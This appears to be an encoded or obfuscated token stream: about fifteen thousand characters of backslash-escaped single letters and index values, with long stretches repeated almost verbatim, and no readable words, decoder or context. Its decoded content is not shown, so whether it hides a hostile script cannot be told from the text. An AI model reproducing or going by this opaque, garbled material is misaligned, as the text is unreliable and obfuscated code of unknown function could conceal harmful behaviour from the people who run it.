\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m